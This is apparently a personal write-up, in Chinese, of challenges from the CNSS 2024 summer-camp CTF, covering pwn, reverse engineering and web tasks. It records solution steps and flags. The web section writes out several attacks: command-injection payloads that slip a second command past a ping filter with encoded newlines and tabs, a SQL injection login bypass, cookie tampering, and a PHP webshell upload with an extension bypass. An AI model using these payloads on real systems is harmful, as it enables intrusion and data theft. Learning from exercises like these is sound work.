⛱️CNSS 夏令营 2024
Let’s Capture The Flag! 接触一下 CTF 的各个方向。
💥Pwn
Pwn真是太有趣辣!从零开始的PWN之路!
😯nc? nc!
nc 152.136.11.155 10020
system(‘/bin/sh’),直接netcat一键getshell,Linux连接,cat flag
1 | $ nc 152.136.11.155 10020 |
🤖Bot
偷偷告诉你,CNSS娘bot里其实藏了一个人。
前任中之人Shino,随着年纪渐长,已经无法满足群友日益增长的水群需求。CNSS娘迫切需要新的接班人!
为了不被群友识破,你需要按照操作规范水群:完成100次交互即可通过考核。
nc 152.136.11.155 10021
有个很好用的库叫pwntools!
一道Pwntool交互题。程序的逻辑就是循环100次后跳出循环,执行system函数。在循环内部会执行broadcast或bot_ping这两个函数。
1 | from pwn import * |
💓Overflow Me
小数组要被塞满了!
nc 152.136.11.155 10022
1 | int __fastcall main(int argc, const char **argv, const char **envp) |
最基础的栈溢出。
1 | from pwn import * |
🔍Reverse
这个夏天,我第一次接近了那个女人。
😍那个女人
上课的时候Shino老师讲了一个工具可以用来逆向软件,但是Timlzh忘掉软件叫什么了,只记得头像是那个女人……

成功安装IDA Pro,打开即得flag
1 | CNSS{Sh3_1s_IDA!W3lc0m3_t0_Rev3rse_W0rld!} |
😭我的flag碎了一地
我的flag碎掉了,你能帮我找回来吗?
用IDA打开找flag、学会在IDA中使用F5。

打开IDA发现三个hint,Shift+F12能打开Strings,找到第一部分;左侧Functions栏上方找到第二部分;根据提示,X查看交叉引用,找到funs718,F5看到
1 | int func718() |
这里putchar给的不完整,退回去能看到完整的最后一部分,拿到flag
1 | CNSS{My_fl@g_h4s_br0ken_4parT_Bu7_Y0u_c@n_f1x_1t!} |
✈️打飞机高手
你会打飞机吗?高分有奖哦!✈️
Patch Program
找程序漏洞,修改逻辑以出现flag
1 | int __fastcall main(int argc, const char **argv, const char **envp) |
在函数开头直接放上可疑函数即可,Edit-Patch Program-Assemble,右键、退出、鼠标点击空白处就可以看到变化后的代码,最后记得Apply Patches to…

运行修改好的exe程序,拿到flag

1 | cnss{w0w_y0u_4r3_7he_m4st3r_0f_h1tt1ng_p1an3s!} |
♾️亦真亦或亦假
尊嘟假嘟? O.o
纯加密题,根据题目不难猜是异或相关的。IDA打开以后Ctrl+F查一下main函数,看一下代码逻辑
1 | int __fastcall main(int argc, const char **argv, const char **envp) |
加密是一个循环,读取flag地址加上i偏移位置的一个字节。将v3和读取到的字节进行异或,结果写回到同一位置。
主函数循环是在比较加密后v4和v6的前30个字节是否相同,也就是给我们密文v6,还原明文即可。
1 |
|
🍵茶杯头大冒险
爱养生的Timlzh带着他的茶杯头来向你求助,你能帮他找到他心爱的茶壶吗😔
纯加密题,搜了一下应该是属于TEA加密,闻所未闻,看一下代码逻辑
1 | int __fastcall main(int argc, const char **argv, const char **envp) |
加密过程a1是明文,a2是密钥。
1 |
|
💥爆了爆了,和 JAVA 爆了
啊?逆向还要学 Java?
非常简单且入门的安卓逆向 你需要了解apk文件结构 JEB或JADX的使用 以及简单的java语法
JADX打开,翻找一通,找到com.cnss.myapplication,就是这道题的关键了。
1 | class Test: |
根据提示,key is a meaningful sentence,写个python脚本解一下base64,得到密钥。
1 | from base64 import b64decode |
🕸️Web
做密码题的时候遇到很多和web交互的情况,遂前来学习。不会Web,打着玩的。
🦴babyHTTP
psych 上课开小差,下课之后同桌说今天学的 HTTP 请求,然而 psych 并不知道这个知识点,请你帮他完成作业,获得 flag 。
HTTP 请求有什么内容呢?
cURL是一种通过命令行或脚本进行数据传输的工具,支持多种协议,可以用来发送http请求,获取服务器响应。(还有其他功能)
-i(--include)选项在输出中包含服务器返回的HTTP响应头信息。-v(--verbose)选项显示请求的详细信息和调试信息。
1 | $ curl "http://152.136.11.155:10101/" |
关于cookie我们-i看一下,找到Set-Cookie: admin=false,改成true就行了。
1 | $ curl "http://152.136.11.155:10101/?CNSS=hackers" -X POST -d "web=fun" -b "admin=true" |
御林的题还考了Referer,提示我们You must come from “YulinSec://127.0.0.1”
1 | $ curl curl "http://101.35.209.40:44505/?key1=YulinSec" -X POST -d "key2=YulinSec" -H "Referer:YulinSec://127.0.0.1" |
关于302跳转重定向的题,看源码提示我们flag位于/302.php下,直接curl即可查到flag。HTTP OPTIONS Method
🙋🏼♀️PHPinfo
CNSS娘!phpinfo文件是什么呀!
如何创建phpinfo文件并查看PHP信息 – WordPress大学 (wpdaxue.com)
直接在URL后添加/phpinfo.php查找即可。
1 | cnss{l3t_u5_l3arn_php!nfo!} |
🥇我得再快点
考验手速的时候到了
scRsCrIptiPt

看了网页的源代码,使用javascript实现一个自动刷新的页面,GET传参到/check就行了。
1 | <p>Key : 6Dd3LzGVhvEn8wv<span id="variable"></span></p> |
机器的确是比人快呀!写一个python脚本,Requests库与网站进行交互。
1 | import requests |
🏓Ping
psych:#ping
CNSS娘:pong!
连上之后只有一段PHP代码:
1 | if (isset($_POST['ip'])) { |
很明显这是让我们用POST方法传一下ip地址,然后服务器执行ping函数。试一下:
1 | $ curl "http://152.136.11.155:10104/" -X POST -d "ip=127.0.0.1" |
发现有回显,但过于正常。通过搜索ctf web ping得知,可以使用命令连接符尝试列目录。于是
1 | $ curl "http://152.136.11.155:10104/" -X POST -d "ip=127.0.0.1;ls" |
不幸又幸运的是,我们知道分号;被滤掉了。开搜!
1 | $ curl "http://152.136.11.155:10104/" -X POST -d "ip=127.0.0.1%0als" |
出现了,emmm,不是想要的。别急,看看怎么个事儿:哎,空格也被过滤了。
1 | $ curl "http://152.136.11.155:10104/" -X POST -d "ip=127.0.0.1%0acat%09index.php" |
1 | function validate_input($input) { |
总算看到过滤层了。去其TA目录看看吧。

哈?哈!Here it is!来来让我们cat一下:
1 | curl "http://152.136.11.155:10104/" -X POST -d "ip=1.1.1.1%0acat%09../../../f*" |
在这之前我一直尝试网上搜到的各种绕过flag限制的方法,直到 fan✌️一句话点醒了我
学到了,谢谢宝宝(啾咪)>
🐶CNSS娘の宠物商店
CNSS娘开始创业啦!CNSS娘の宠物商店正式开业!
CNSS娘的账号是
admin, 登陆查看CNSS娘藏在后台的秘密……
sql注入' or 1='1。
1 | CNSS{h0w_d0_y0u_637_7h3_p455w0rd1?} |
🎮2048
2048真好玩,玩到1000000分就能拿到flag!
不是,你真玩啊?
禁了F12和右键,Ctrl+Shift+I打开控制台,查看Flag按钮的HTML标签,注意到
1 | <input type="button" onclick="getflag()" value="Flag"> |
在Sources的main2048.js中查到getflag()函数(以及下面各种屏蔽),发现是一堆乱码。想法是找到判断点1000000分但是没查到,复制下来转去查score,发现
1 | if(score>=0xf4240) |
这个0xf4240刚好是1000000,给它改成0再按一下Flag按钮即可拿到flag。
1 | cnss{3asy_fr0nt_kn0w1edge!!!} |
👤换个头像先
CNSS娘这么可爱,你确定要把她换掉吗?
真的只能上传图片吗?
账号密码都是admin登陆,上传一句话木马。改一下后缀绕过检查,先把php改成png,上蚁剑连接getshell。
🧩Misc
没怎么做,也做不出来,笑死。做出来一道音频隐写还有一道Word文档查时间的题。
很有趣的一次经历,嘻嘻>.<
⛱️CNSS 夏令营 2024
